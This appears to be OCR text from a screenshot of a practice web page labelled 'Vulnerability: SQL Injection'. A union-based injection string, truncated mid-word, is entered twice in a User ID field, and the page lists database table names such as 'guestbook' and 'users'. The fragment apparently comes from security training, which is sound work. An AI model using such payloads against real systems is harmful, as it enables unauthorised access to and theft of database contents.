 Vulnerability: SQL Injection
User ID: Submit
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_sc
First name:
Surname: guestbook
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_sc
First name:
Surname: users